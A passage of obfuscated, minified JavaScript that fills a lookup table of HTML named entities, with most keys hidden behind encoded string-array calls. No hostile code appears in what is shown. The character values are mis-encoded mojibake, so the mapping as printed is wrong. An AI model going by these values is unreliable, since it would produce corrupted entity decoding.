x1c836a[_0x3185c4(0x731)]='ÃŒ',_0x1c836a[_0x3185c4(0x140b)]='Ã¬',_0x1c836a['ii']='â…ˆ',_0x1c836a[_0x3185c4(0x129e)]='â¨Œ',_0x1c836a[_0x3185c4(0x164)]='âˆ­',_0x1c836a[_0x3185c4(0x4cc)]='â§œ',_0x1c836a[_0x3185c4(0xae9)]='â„©',_0x1c836a[_0x3185c4(0x7f6)]='Ä²',_0x1c836a[_0x3185c4(0x7d1)]='Ä³',_0x1c836a['Im']='â„‘',_0x1c836a[_0x3185c4(0x740)]='Äª',_0x1c836a[_0x3185c4(0x51b)]='Ä«',_0x1c836a[_0x3185c4(0x156b)]='â„‘',_0x1c836a[_0x3185c4(0x1309)]='â…ˆ',_0x1c836a[_0x3185c4(0x1287)]='â„',_0x1c836a[_0x3185c4(0xf13)]='â„‘',_0x1c836a[_0x3185c4(0x1007)]='Ä±',_0x1c836a[_0x3185c4(0xcdb)]='âŠ·',_0x1c836a[_0x3185c4(0xebc)]='Æµ',_0x1c836a[_0x3185c4(0x14cc)]='â‡’',_0x1c836a['in']='âˆˆ',_0x1c836a[_0x3185c4(0x11db)]='â„…',_0x1c836a[_0x3185c4(0x102e)]='âˆž',_0x1c836a[_0x3185c4(0x475)]='â§',_0x1c836a[_0x3185c4(0x186)]='Ä±',_0x1c836a[_0x3185c4(0x1293)]='âˆ¬',_0x1c836a[_0x3185c4(0x117b)]='âˆ«',_0x1c836a[_0x3185c4(0xd90)]='âŠº',_0x1c836a[_0x3185c4(0xefa)]='â„¤',_0x1c836a[_0x3185c4(0x1134)]='âˆ«',_0x1c836a[_0x3185c4(0xbe1)]='âŠº',_0x1c836a[_0x3185c4(0xb8b)+'on']='â‹‚',_0x1c836a[_0x3185c4(0x352)]='â¨—',_0x1c836a[_0x3185c4(0x43e)]='â¨¼',_0x1c836a[_0x3185c4(0x147d)+_0x3185c4(0xb0e)]='â£',_0x1c836a[_0x3185c4(0xd33)+_0x3185c4(0x602)]='â¢',_0x1c836a[_0x3185c4(0x5f6)]='Ð',_0x1c836a[_0x3185c4(0x1360)]='Ñ‘',_0x1c836a[_0x3185c4(0xb30)]='Ä®',_0x1c836a[_0x3185c4(0x107d)]='Ä¯',_0x1c836a[_0x3185c4(0x1399)]='ð•€',_0x1c836a[_0x3185c4(0x858)]='ð•š',_0x1c836a[_0x3185c4(0xea4)]='Î™',_0x1c836a[_0x3185c4(0xf94)]='Î¹',_0x1c836a[_0x3185c4(0xc03)]='â¨¼',_0x1c836a[_0x3185c4(0x643)]='Â¿',_0x1c836a[_0x3185c4(0x123d)]='â„',_0x1c836a[_0x3185c4(0x101c)]='ð’¾',_0x1c836a[_0x3185c4(0x882)]='âˆˆ',_0x1c836a[_0x3185c4(0xae0)]='â‹µ',_0x1c836a[_0x3185c4(0x14ab)]='â‹¹',_0x1c836a[_0x3185c4(0x6b8)]='â‹´',_0x1c836a[_0x3185c4(0xb2e)]='â‹³',_0x1c836a[_0x3185c4(0xd50)]='âˆˆ',_0x1c836a['it']='â¢',_0x1c836a[_0x3185c4(0x1353)]='Ä¨',_0x1c836a[_0x3185c4(0xdf1)]='Ä©',_0x1c836a[_0x3185c4(0x1035)]='Ð†',_0x1c836a[_0x3185c4(0x6b1)]='Ñ–',_0x1c836a[_0x3185c4(0xd95)]='Ã',_0x1c836a[_0x3185c4(0x644)]='Ã¯',_0x1c836a[_0x3185c4(0x176)]='Ä´',_0x1c836a[_0x3185c4(0x99b)]='Äµ',_0x1c836a[_0x3185c4(0x2fb)]='Ð™',_0x1c836a[_0x3185c4(0xb96)]='Ð¹',_0x1c836a[_0x3185c4(0x5d6)]='ð”',_0x1c836a[_0x3185c4(0x15fa)]='ð”§',_0x1c836a[_0x3185c4(0x1115)]='È·',_0x1c836a[_0x3185c4(0x1357)]='ð•',_0x1c836a[_0x3185c4(0xbe0)]='ð•›',_0x1c836a[_0x3185c4(0x136d)]='ð’¥',_0x1c836a[_0x3185c4(0x853)]='ð’¿',_0x1c836a[_0x3185c4(0x1005)]='Ðˆ',_0x1c836a[_0x3185c4(0x21f)]='Ñ˜',_0x1c836a[_0x3185c4(0x89b)]='Ð„',_0x1c836a[_0x3185c4(0x405)]='Ñ”',_0x1c836a[_0x3185c4(0x16a8)]='Îš',_0x1c836a[_0x3185c4(0xb9f)]='Îº',_0x1c836a[_0x3185c4(0x58a)]='Ï°',_0x1c836a[_0x3185c4(0x851)]='Ä¶',_0x1c836a[_0x3185c4(0x5ea)]='Ä·',_0x1c836a[_0x3185c4(0xed6)]='Ðš',_0x1c836a[_0x3185c4(0x190)]='Ðº',_0x1c836a[_0x3185c4(0x1b3)]='ð”Ž',_0x1c836a[_0x3185c4(0x522)]='ð”¨',_0x1c836a[_0x3185c4(0x1148)]='Ä¸',_0x1c836a[_0x3185c4(0x8ff)]='Ð¥',_0x1c836a[_0x3185c4(0xadb)]='Ñ…',_0x1c836a[_0x3185c4(0x359)]='ÐŒ',_0x1c836a[_0x3185c4(0x682)]='Ñœ',_0x1c836a[_0x3185c4(0xb86)]='ð•‚',_0x1c836a[_0x3185c4(0x1299)]='ð•œ',_0x1c836a[_0x3185c4(0x820)]='ð’¦',_0x1c836a[_0x3185c4(0xe09)]='ð“€',_0x1c836a[_0x3185c4(0xce5)]='â‡š',_0x1c836a[_0x3185c4(0xafa)]='Ä¹',_0x1c836a[_0x3185c4(0xeac)]='Äº',_0x1c836a[_0x3185c4(0x56b)]='â¦´',_0x1c836a[_0x3185c4(0x4e3)]='â„’',_0x1c836a[_0x3185c4(0xdba)]='Î›',_0x1c836a[_0x3185c4(0xe94)]='Î»',_0x1c836a[_0x3185c4(0xc0b)]='âŸª',_0x1c836a[_0x3185c4(0x135a)]='âŸ¨',_0x1c836a[_0x3185c4(0x91b)]='â¦‘',_0x1c836a[_0x3185c4(0xa2c)]='âŸ¨',_0x1c836a[_0x3185c4(0x434)]='âª…',_0x1c836a[_0x3185c4(0x1315)]='â„’',_0x1c836a[_0x3185c4(0x12d2)]='Â«',_0x1c836a[_0x3185c4(0x427)]='â†ž',_0x1c836a[_0x3185c4(0x12c7)]='â‡',_0x1c836a[_0x3185c4(0x533)]='â†',_0x1c836a[_0x3185c4(0x1037)]='â‡¤',_0x1c836a[_0x3185c4(0x5cb)]='â¤Ÿ',_0x1c836a[_0x3185c4(0x9ea)]='â¤',_0x1c836a[_0x3185c4(0x157)]='â†©',_0x1c836a[_0x3185c4(0x9e6)]='â†«',_0x1c836a[_0x3185c4(0xa28)]='â¤¹',_0x1c836a[_0x3185c4(0xbd1)]='â¥³',_0x1c836a[_0x3185c4(0x165b)]='â†¢',_0x1c836a[_0x3185c4(0xedc)]='âª«',_0x1c836a[_0x3185c4(0x1559)]='â¤›',_0x1c836a[_0x3185c4(0x1543)]='â¤™',_0x1c836a[_0x3185c4(0x226)]='âª­',_0x1c836a[_0x3185c4(0x12e8)]='âª­ï¸€',_0x1c836a[_0x3185c4(0x1374)]='â¤Ž',_0x1c836a[_0x3185c4(0x9f0)]='â¤Œ',_0x1c836a[_0x3185c4(0x3a4)]='â²',_0x1c836a[_0x3185c4(0x3ed)]='{',_0x1c836a[_0x3185c4(0x428)]='[',_0x1c836a[_0x3185c4(0x4af)]='â¦‹',_0x1c836a[_0x3185c4(0x11bd)]='â¦',_0x1c836a[_0x3185c4(0x3b8)]='â¦',_0x1c836a[_0x3185c4(0x344)]='Ä½',_0x1c836a[_0x3185c4(0x1194)]='Ä¾',_0x1c836a[_0x3185c4(0x95f)]='Ä»',_0x1c836a[_0x3185c4(0x16a4)]='Ä¼',_0x1c836a[_0x3185c4(0xb5e)]='âŒˆ',_0x1c836a[_0x3185c4(0xbd9)]='{',_0x1c836a[_0x3185c4(0x1560)]='Ð›',_0x1c836a[_0x3185c4(0x8ae)]='Ð»',_0x1c836a[_0x3185c4(0x805)]='â¤¶',_0x1c836a[_0x3185c4(0x32d)]='â€œ',_0x1c836a[_0x3185c4(0xf7d)]='â€ž',_0x1c836a[_0x3185c4(0x86c)]='â¥§',_0x1c836a[_0x3185c4(0x1c6)]='â¥‹',_0x1c836a[_0x3185c4(0x115a)]='â†²',_0x1c836a['lE']='â‰¦',_0x1c836a['le']='â‰¤',_0x1c836a[_0x3185c4(0xa02)+_0x3185c4(0x725)]='âŸ¨',_0x1c836a[_0x3185c4(0x216)]='â†',_0x1c836a[_0x3185c4(0xdb3)]='â‡',_0x1c836a[_0x3185c4(0xbd4)]='â†',_0x1c836a[_0x3185c4(0x112b)+'ar']='â‡¤',_0x1c836a[_0x3185c4(0x5e6)+_0x3185c4(0x165a)]='â‡†',_0x1c836a[_0x3185c4(0x46c)+_0x3185c4(0x1570)]='â†¢',_0x1c836a[_0x3185c4(0x687)+'g']='âŒˆ',_0x1c836a[_0x3185c4(0x42d)+_0x3185c4(0x686)]='âŸ¦',_0x1c836a[_0x3185c4(0xef3)+_0x3185c4(0x6f4)]='â¥¡',_0x1c836a[_0x3185c4(0x487)+_0x3185c4(0x6e5)]='â‡ƒ',_0x1c836a[_0x3185c4(0x487)+_0x3185c4(0x6a6)]='â¥™',_0x1c836a[_0x3185c4(0xf75)]='âŒŠ',_0x1c836a[_0x3185c4(0xfc5)+_0x3185c4(0x12ad)]='â†½',_0x1c836a[_0x3185c4(0xfc5)+_0x3185c4(0x4d6)]='â†¼',_0x1c836a[_0x3185c4(0xcf5)+_0x3185c4(0x1607)]='â‡‡',_0x1c836a[_0x3185c4(0x1568)+_0x3185c4(0x11b5)]='â†”',_0x1c836a[_0x3185c4(0x163b)+_0x3185c4(0x11b5)]='â‡”',_0x1c836a[_0x3185c4(0x4df)+_0x3185c4(0x11b5)]='â†”',_0x1c836a[_0x3185c4(0x4df)+_0x3185c4(0x102d)]='â‡†',_0x1c836a[_0x3185c4(0x12ba)+_0x3185c4(0xa26)]='â‡‹',_0x1c836a[_0x3185c4(0x4a3)+_0x3185c4(0x116f)]='â†­',_0x1c836a[_0x3185c4(0xeab)+_0x3185c4(0xe91)]='â¥Ž',_0x1c836a[_0x3185c4(0x449)]='âŠ£',_0x1c836a[_0x3185c4(0x150a)+'ow']='â†¤',_0x1c836a[_0x3185c4(0x92c)+_0x3185c4(0x1190)]='â¥š',_0x1c836a[_0x3185c4(0x15a2)+_0x3185c4(0x602)]='â‹‹',_0x1c836a[_0x3185c4(0xd4c)+'le']='âŠ²',_0x1c836a[_0x3185c4(0xd4c)+_0x3185c4(0x9d0)]='â§',_0x1c836a[_0x3185c4(0xd4c)+_0x3185c4(0x14b0)]='âŠ´',_0x1c836a[_0x3185c4(0xd01)+_0x3185c4(0xb77)]='â¥‘',_0x1c836a[_0x3185c4(0x264)+_0x3185c4(0xe91)]='â¥ ',_0x1c836a[_0x3185c4(0x652)+'or']='â†¿',_0x1c836a[_0x3185c4(0x652)+_0x3185c4(0xdbd)]='â¥˜',_0x1c836a[_0x3185c4(0xf08)]='â†¼',_0x1c836a[_0x3185c4(0xf08)+_0x3185c4(0x925)]='â¥’',_0x1c836a[_0x3185c4(0x1185)]='âª‹',_0x1c836a[_0x3185c4(0x348)]='â‹š',_0x1c836a[_0x3185c4(0x55b)]='â‰¤',_0x1c836a[_0x3185c4(0x4a0)]='â‰¦',_0x1c836a[_0x3185c4(0xc22)]='â©½',_0x1c836a[_0x3185c4(0x70f)]='â©½',_0x1c836a[_0x3185c4(0xeb4)]='âª¨',_0x1c836a[_0x3185c4(0x7e1)]='â©¿',_0x1c836a[_0x3185c4(0x112a)]='âª',_0x1c836a[_0x3185c4(0x161e)]='âªƒ',_0x1c836a[_0x3185c4(0x1617)]='â‹šï¸€',_0x1c836a[_0x3185c4(0xda1)]='âª“',_0x1c836a[_0x3185c4(0x11b1)]='âª…',_0x1c836a[_0x3185c4(0x751)]='â‹–',_0x1c836a[_0x3185c4(0x1004)]='â‹š',_0x1c836a[_0x3185c4(0x402)]='âª‹',_0x1c836a[_0x3185c4(0x69c)+_0x3185c4(0x15c8)]='â‹š',_0x1c836a[_0x3185c4(0x13c)+_0x3185c4(0x169d)]='â‰¦',_0x1c836a[_0x3185c4(0x135)+'r']='â‰¶',_0x1c836a[_0x3185c4(0x3ba)]='â‰¶',_0x1c836a[_0x3185c4(0x7ba)]='âª¡',_0x1c836a[_0x3185c4(0xe4a)]='â‰²',_0x1c836a[_0x3185c4(0x49c)+_0x3185c4(0xd98)]='â©½',_0x1c836a[_0x3185c4(0xd4e)]='â‰²',_0x1c836a[_0x3185c4(0x81c)]='â¥¼',_0x1c836a[_0x3185c4(0xcc9)]='âŒŠ',_0x1c836a[_0x3185c4(0xfb7)]='ð”',_0x1c836a[_0x3185c4(0x14ec)]='ð”©',_0x1c836a['lg']='â‰¶',_0x1c836a[_0x3185c4(0x12b1)]='âª‘',_0x1c836a[_0x3185c4(0xd7b)]='â¥¢',_0x1c836a[_0x3185c4(0x167a)]='â†½',_0x1c836a[_0x3185c4(0x16ce)]='â†¼',_0x1c836a[_0x3185c4(0x118b)]='â¥ª',_0x1c836a[_0x3185c4(0x191)]='â–„',_0x1c836a[_0x3185c4(0xf8c)]='Ð‰',_0x1c836a[_0x3185c4(0x846)]='Ñ™',_0x1c836a['Ll']='â‹˜',_0x1c836a['ll']='â‰ª',_0x1c836a[_0x3185c4(0x14e4)]='â‡‡',_0x1c836a[_0x3185c4(0x1369)]='âŒž',_0x1c836a[_0x3185c4(0xaf1)]='â‡š',_0x1c836a[_0x3185c4(0x173)]='â¥«',_0x1c836a[_0x3185c4(0x1bd)]='â—º',_0x1c836a[_0x3185c4(0x1620)]='Ä¿',_0x1c836a[_0x3185c4(0xd4f)]='Å€',_0x1c836a[_0x3185c4(0x13e0)]='âŽ°',_0x1c836a[_0x3185c4(0x1330)]='âŽ°',_0x1c836a[_0x3185c4(0x455)]='âª‰',_0x1c836a[_0x3185c4(0x1d7)]='âª‰',_0x1c836a[_0x3185c4(0x727)]='â‰¨',_0x1c836a[_0x3185c4(0xef7)]='âª‡',_0x1c836a[_0x3185c4(0x50d)]='âª‡',_0x1c836a[_0x3185c4(0x114a)]='â‰¨',_0x1c836a[_0x3185c4(0x325)]='â‹¦',_0x1c836a[_0x3185c4(0x1387)]='âŸ¬',_0x1c836a[_0x3185c4(0x15ee)]='â‡½',_0x1c836a[_0x3185c4(0xd42)]='âŸ¦',_0x1c836a[_0x3185c4(0xf88)+_0x3185c4(0x93b)]='âŸµ',_0x1c836a[_0x3185c4(0xf8f)+_0x3185c4(0x93b)]='âŸ¸',_0x1c836a[_0x3185c4(0x90c)+_0x3185c4(0x93b)]='âŸµ',_0x1c836a[_0x3185c4(0x739)+_0x3185c4(0x5b7)]='âŸ·',_0x1c836a[_0x3185c4(0x19d)+_0x3185c4(0xcb1)]='âŸº',_0x1c836a[_0x3185c4(0xe6d)+_0x3185c4(0xcb1)]='âŸ·',_0x1c836a[_0x3185c4(0x1644)]='âŸ¼',_0x1c836a[_0x3185c4(0x2af)+_0x3185c4(0x11b5)]='âŸ¶',_0x1c836a[_0x3185c4(0x11ac)+_0x3185c4(0x11b5)]='âŸ¹',_0x1c836a[_0x3185c4(0x1176)+_0x3185c4(0x11b5)]='âŸ¶',_0x1c836a[_0x3185c4(0xabb)+_0x3185c4(0x6fc)]='â†«',_0x1c836a[_0x3185c4(0xf7e)+_0x3185c4(0x11eb)]='â†¬',_0x1c836a[_0x3185c4(0x665)]='â¦…',_0x1c836a[_0x3185c4(0x700)]='ð•ƒ',_0x1c836a[_0x3185c4(0x1551)]='ð•',_0x1c836a[_0x3185c4(0xb69)]='â¨­',_0x1c836a[_0x3185c4(0x11f6)]='â¨´',_0x1c836a[_0x3185c4(0x11b0)]='âˆ—',_0x1c836a[_0x3185c4(0x945)]='_',_0x1c836a[_0x3185c4(0x30f)+_0x3185c4(0x11b5)]='â†™',_0x1c836a[_0x3185c4(0x417)+_0x3185c4(0x16ab)]='â†˜',_0x1c836a[_0x3185c4(0x166)]='â—Š',_0x1c836a[_0x3185c4(0x1691)]='â—Š',_0x1c836a[_0x3185c4(0x1464)]='â§«',_0x1c836a[_0x3185c4(0x27f)]='(',_0x1c836a[_0x3185c4(0xa8d)]='â¦“',_0x1c836a[_0x3185c4(0x136)]='â‡†',_0x1c836a[_0x3185c4(0x15dd)]='âŒŸ',_0x1c836a[_0x3185c4(0xc5d)]='â‡‹',_0x1c836a[_0x3185c4(0x124f)]='â¥­',_0x1c836a[_0x3185c4(0x179)]='â€Ž',_0x1c836a[_0x3185c4(0x151c)]='âŠ¿',_0x1c836a[_0x3185c4(0x3ea)]='â€¹',_0x1c836a[_0x3185c4(0xc0c)]='â„’',_0x1c836a[_0x3185c4(0xb6e)]='ð“',_0x1c836a[_0x3185c4(0x9f4)]='â†°',_0x1c836a[_0x3185c4(0x106c)]='â†°',_0x1c836a[_0x3185c4(0xd75)]='â‰²',_0x1c836a[_0x3185c4(0x835)]='âª',_0x1c836a[_0x3185c4(0x3a8)]='âª',_0x1c836a[_0x3185c4(0x1522)]='[',_0x1c836a[_0x3185c4(0xcba)]='â€˜',_0x1c836a[_0x3185c4(0x1453)]='â€š',_0x1c836a[_0x3185c4(0x5ab)]='Å',_0x1c836a[_0x3185c4(0x1161)]='Å‚',_0x1c836a['Lt']='â‰ª',_0x1c836a['LT']='<',_0x1c836a['lt']='<',_0x1c836a[_0x3185c4(0x262)]='âª¦',_0x1c836a[_0x3185c4(0x14fd)]='â©¹',_0x1c836a[_0x3185c4(0xa43)]='â‹–',_0x1c836a[_0x3185c4(0x1237)]='â‹‹',_0x1c836a[_0x3185c4(0x340)]='â‹‰',_0x1c836a[_0x3185c4(0x867)]='â¥¶',_0x1c836a[_0x3185c4(0xaa3)]='â©»',_0x1c836a[_0x3185c4(0x3eb)]='â—ƒ',_0x1c836a[_0x3185c4(0x12b6)]='âŠ´',_0x1c836a[_0x3185c4(0xa20)]='â—‚',_0x1c836a[_0x3185c4(0xf9a)]='â¦–',_0x1c836a[_0x3185c4(0xe1f)]='â¥Š',_0x1c836a[_0x3185c4(0xdd4)]='â¥¦',_0x1c836a[_0x3185c4(0x1312)]='â‰¨ï¸€',_0x1c836a[_0x3185c4(0x904)]='â‰¨ï¸€',_0x1c836a[_0x3185c4(0x628)]='Â¯',_0x1c836a[_0x3185c4(0x126e)]='â™‚',_0x1c836a[_0x3185c4(0x101a)]='âœ ',_0x1c836a[_0x3185c4(0x623)]='âœ ',_0x1c836a[_0x3185c4(0xd70)]='â¤…',_0x1c836a[_0x3185c4(0x2b9)]='â†¦',_0x1c836a[_0x3185c4(0xdec)]='â†¦',_0x1c836a[_0x3185c4(0x12f8)]='â†§',_0x1c836a[_0x3185c4(0xa00)]='â†¤',_0x1c836a[_0x3185c4(0xaec)]='â†¥',_0x1c836a[_0x3185c4(0x150d)]='â–®',_0x1c836a[_0x3185c4(0x13ca)]='â¨©',_0x1c836a[_0x3185c4(0xf34)]='Ðœ',_0x1c836a[_0x3185c4(0x78d)]='Ð¼',_0x1c836a[_0x3185c4(0xbd5)]='â€”',_0x1c836a[_0x3185c4(0x202)]='âˆº',_0x1c836a[_0x3185c4(0x15a0)+_0x3185c4(0xa44)]='âˆ¡',_0x1c836a[_0x3185c4(0x493)+'e']='\u205f',_0x1c836a[_0x3185c4(0x829)]='â„³',_0x1c836a[_0x3185c4(0xf9e)]='ð”',_0x1c836a[_0x3185c4(0x7fa)]='ð”ª',_0x1c836a[_0x3185c4(0x8ac)]='â„§',_0x1c836a[_0x3185c4(0x918)]='Âµ',_0x1c836a[_0x3185c4(0x8ba)]='âˆ£',_0x1c836a[_0x3185c4(0x72a)]='*',_0x1c836a[_0x3185c4(0x11a5)]='â«°',_0x1c836a[_0x3185c4(0x7f7)]='Â·',_0x1c836a[_0x3185c4(0x13a9)]='âˆ’',_0x1c836a[_0x3185c4(0x16e)]='âŠŸ',_0x1c836a[_0x3185c4(0xe92)]='âˆ¸',_0x1c836a[_0x3185c4(0x1465)]='â¨ª',_0x1c836a[_0x3185c4(0x942)]='âˆ“',_0x1c836a[_0x3185c4(0x554)]='â«›',_0x1c836a[_0x3185c4(0x676)]='â€¦',_0x1c836a[_0x3185c4(0x413)]='âˆ“',_0x1c836a[_0x3185c4(0x1561)]='âŠ§',_0x1c836a[_0x3185c4(0x1200)]='ð•„',_0x1c836a[_0x3185c4(0x14b5)]='ð•ž',_0x1c836a['mp']='âˆ“',_0x1c836a[_0x3185c4(0x1178)]='â„³',_0x1c836a[_0x3185c4(0xbda)]='ð“‚',_0x1c836a[_0x3185c4(0x12a0)]='âˆ¾',_0x1c836a['Mu']='Îœ',_0x1c836a['mu']='Î¼',_0x1c836a[_0x3185c4(0xeaa)]='âŠ¸',_0x1c836a[_0x3185c4(0xa5d)]='âŠ¸',_0x1c836a[_0x3185c4(0x1063)]='âˆ‡',_0x1c836a[_0x3185c4(0xf78)]='Åƒ',_0x1c836a[_0x3185c4(0x10b5)]='Å„',_0x1c836a[_0x3185c4(0xa52)]='âˆ âƒ’',_0x1c836a[_0x3185c4(0x580)]='â‰‰',_0x1c836a[_0x3185c4(0x1394)]='â©°Ì¸',_0x1c836a[_0x3185c4(0x8a4)]='â‰‹Ì¸',_0x1c836a[_0x3185c4(0x1590)]='Å‰',_0x1c836a[_0x3185c4(0xec8)]='â‰‰',_0x1c836a[_0x3185c4(0x239)]='â™®',_0x1c836a[_0x3185c4(0x166c)]='â™®',_0x1c836a[_0x3185c4(0x13f3)]='â„•',_0x1c836a[_0x3185c4(0xa27)]='\u00a0',_0x1c836a[_0x3185c4(0x15a3)]='â‰ŽÌ¸',_0x1c836a[_0x3185c4(0xbd8)]='â‰Ì¸',_0x1c836a[_0x3185c4(0x296)]='â©ƒ',_0x1c836a[_0x3185c4(0x603)]='Å‡',_0x1c836a[_0x3185c4(0x8dc)]='Åˆ',_0x1c836a[_0x3185c4(0x122f)]='Å…',_0x1c836a[_0x3185c4(0xc76)]='Å†',_0x1c836a[_0x3185c4(0x558)]='â‰‡',_0x1c836a[_0x3185c4(0x1388)]='â©­Ì¸',_0x1c836a[_0x3185c4(0xe98)]='â©‚',_0x1c836a[_0x3185c4(0x163c)]='Ð',_0x1c836a[_0x3185c4(0x16b)]='Ð½',_0x1c836a[_0x3185c4(0x8cb)]='â€“',_0x1c836a['ne']='â‰ ',_0x1c836a[_0x3185c4(0xedb)]='â¤¤',_0x1c836a[_0x3185c4(0x1470)]='â‡—',_0x1c836a[_0x3185c4(0x22a)]='â†—',_0x1c836a[_0x3185c4(0x1193)]='â†—',_0x1c836a[_0x3185c4(0x492)]='â‰Ì¸',_0x1c836a[_0x3185c4(0x75c)+_0x3185c4(0x1446)]='â€‹',_0x1c836a[_0x3185c4(0xe6c)+_0x3185c4(0x1002)]='â€‹',_0x1c836a[_0x3185c4(0xe6c)+_0x3185c4(0x1c2)]='â€‹',_0x1c836a[_0x3185c4(0x109d)+_0x3185c4(0x49f)+'e']='â€‹',_0x1c836a[_0x3185c4(0x102c)]='â‰¢',_0x1c836a[_0x3185c4(0xe5a)]='â¤¨',_0x1c836a[_0x3185c4(0x133)]='â‰‚Ì¸',_0x1c836a[_0x3185c4(0x1396)+_0x3185c4(0xbea)]='â‰«',_0x1c836a[_0x3185c4(0x1c0)+_0x3185c4(0x149a)]='â‰ª',_0x1c836a[_0x3185c4(0x876)]='\x0a',_0x1c836a[_0x3185c4(0x1b8)]='âˆ„',_0x1c836a[_0x3185c4(0x4dc)]='âˆ„',_0x1c836a[_0x3185c4(0x104a)]='ð”‘',_0x1c836a[_0x3185c4(0xddc)]='ð”«',_0x1c836a[_0x3185c4(0x89e)]='â‰§Ì¸',_0x1c836a[_0x3185c4(0x169e)]='â‰±',_0x1c836a[_0x3185c4(0x12cb)]='â‰±',_0x1c836a[_0x3185c4(0xc73)]='â‰§Ì¸',_0x1c836a[_0x3185c4(0x13c5)]='â©¾Ì¸',_0x1c836a[_0x3185c4(0x151)]='â©¾Ì¸',_0x1c836a[_0x3185c4(0x1060)]='â‹™Ì¸',_0x1c836a[_0x3185c4(0x169c)]='â‰µ',_0x1c836a[_0x3185c4(0x32c)]='â‰«âƒ’',_0x1c836a[_0x3185c4(0x1542)]='â‰¯',_0x1c836a[_0x3185c4(0x9f9)]='â‰¯',_0x1c836a[_0x3185c4(0x50b)]='â‰«Ì¸',_0x1c836a[_0x3185c4(0x147c)]='â‡Ž',_0x1c836a[_0x3185c4(0x3c5)]='â†®',_0x1c836a[_0x3185c4(0x3c0)]='â«²',_0x1c836a['ni']='âˆ‹',_0x1c836a[_0x3185c4(0x391)]='â‹¼',_0x1c836a[_0x3185c4(0x10fe)]='â‹º',_0x1c836a[_0x3185c4(0xac1)]='âˆ‹',_0x1c836a[_0x3185c4(0xeb2)]='ÐŠ',_0x1c836a[_0x3185c4(0x14f3)]='Ñš',_0x1c836a[_0x3185c4(0x6eb)]='â‡',_0x1c836a[_0x3185c4(0xc8c)]='â†š',_0x1c836a[_0x3185c4(0xf48)]='â€¥',_0x1c836a[_0x3185c4(0x1300)]='â‰¦Ì¸',_0x1c836a[_0x3185c4(0x207)]='â‰°',_0x1c836a[_0x3185c4(0x15b7)]='â‡',_0x1c836a[_0x3185c4(0xc9c)]='â†š',_0x1c836a[_0x3185c4(0x416)+_0x3185c4(0x92d)]='â‡Ž',_0x1c836a[_0x3185c4(0x912)+_0x3185c4(0x92d)]='â†®',_0x1c836a[_0x3185c4(0xff9)]='â‰°',_0x1c836a[_0x3185c4(0x16b6)]='â‰¦Ì¸',_0x1c836a[_0x3185c4(0x124a)]='â©½Ì¸',_0x1c836a[_0x3185c4(0x14aa)]='â©½Ì¸',_0x1c836a[_0x3185c4(0x15d8)]='â‰®',_0x1c836a[_0x3185c4(0x11f7)]='â‹˜Ì¸',_0x1c836a[_0x3185c4(0x10f7)]='â‰´',_0x1c836a[_0x3185c4(0x148b)]='â‰ªâƒ’',_0x1c836a[_0x3185c4(0x108e)]='â‰®',_0x1c836a[_0x3185c4(0x1a2)]='â‹ª',_0x1c836a[_0x3185c4(0x5ef)]='â‹¬',_0x1c836a[_0x3185c4(0x4ea)]='â‰ªÌ¸',_0x1c836a[_0x3185c4(0x930)]='âˆ¤',_0x1c836a[_0x3185c4(0x8a9)]='â ',_0x1c836a[_0x3185c4(0xf97)+_0x3185c4(0x2f9)]='\u00a0',_0x1c836a[_0x3185c4(0x1316)]='â„•',_0x1c836a[_0x3185c4(0x221)]='ð•Ÿ',_0x1c836a[_0x3185c4(0xbc7)]='â«¬',_0x1c836a[_0x3185c4(0xacc)]='Â¬',_0x1c836a[_0x3185c4(0x90f)+'nt']='â‰¢',_0x1c836a[_0x3185c4(0x54f)]='â‰­',_0x1c836a[_0x3185c4(0x864)+_0x3185c4(0x42a)]='âˆ¦',_0x1c836a[_0x3185c4(0x2b3)]='âˆ‰',_0x1c836a[_0x3185c4(0x1e5)]='â‰ ',_0x1c836a[_0x3185c4(0xe8c)+_0x3185c4(0x6f1)]='â‰‚Ì¸',_0x1c836a[_0x3185c4(0x80c)]='âˆ„',_0x1c836a[_0x3185c4(0xd8f)]='â‰¯',_0x1c836a[_0x3185c4(0xd8f)+_0x3185c4(0x11fc)]='â‰±',_0x1c836a[_0x3185c4(0xd8f)+_0x3185c4(0xc34)]='â‰§Ì¸',_0x1c836a[_0x3185c4(0xd8f)+_0x3185c4(0x617)]='â‰«Ì¸',_0x1c836a[_0x3185c4(0xd8f)+_0x3185c4(0x149a)]='â‰¹',_0x1c836a[_0x3185c4(0xd8f)+_0x3185c4(0x2ed)]='â©¾Ì¸',_0x1c836a[_0x3185c4(0xd8f)+_0x3185c4(0xb2f)]='â‰µ',_0x1c836a[_0x3185c4(0x13ba)+_0x3185c4(0x1085)]='â‰ŽÌ¸',_0x1c836a[_0x3185c4(0x27e)+'al']='â‰Ì¸',_0x1c836a[_0x3185c4(0x67e)]='âˆ‰',_0x1c836a[_0x3185c4(0xfde)]='â‹µÌ¸',_0x1c836a[_0x3185c4(0xd07)]='â‹¹Ì¸',_0x1c836a[_0x3185c4(0x612)]='âˆ‰',_0x1c836a[_0x3185c4(0xeba)]='â‹·',_0x1c836a[_0x3185c4(0x1023)]='â‹¶',_0x1c836a[_0x3185c4(0xa94)+_0x3185c4(0xf5e)]='â‹ª',_0x1c836a[_0x3185c4(0xa94)+_0x3185c4(0x130c)]='â§Ì¸',_0x1c836a[_0x3185c4(0xa94)+_0x3185c4(0x1090)]='â‹¬',_0x1c836a[_0x3185c4(0xbb8)]='â‰®',_0x1c836a[_0x3185c4(0x87c)+'al']='â‰°',_0x1c836a[_0x3185c4(0x1556)+_0x3185c4(0x16d6)]='â‰¸',_0x1c836a[_0x3185c4(0xf67)+'s']='â‰ªÌ¸',_0x1c836a[_0x3185c4(0x756)+_0x3185c4(0x4a5)]='â©½Ì¸',_0x1c836a[_0x3185c4(0x140a)+'de']='â‰´',_0x1c836a[_0x3185c4(0x926)+_0x3185c4(0x521)+_0x3185c4(0x104d)]='âª¢Ì¸',_0x1c836a[_0x3185c4(0xda0)+_0x3185c4(0x280)]='âª¡Ì¸',_0x1c836a[_0x3185c4(0x167c)]='âˆŒ',_0x1c836a[_0x3185c4(0x625)]='âˆŒ',_0x1c836a[_0x3185c4(0x11fb)]='â‹¾',_0x1c836a[_0x3185c4(0xbe8)]='â‹½',_0x1c836a[_0x3185c4(0xe37)+'s']='âŠ€',_0x1c836a[_0x3185c4(0xe37)+_0x3185c4(0x76a)]='âª¯Ì¸',_0x1c836a[_0x3185c4(0xe37)+_0x3185c4(0xa65)+'l']='â‹ 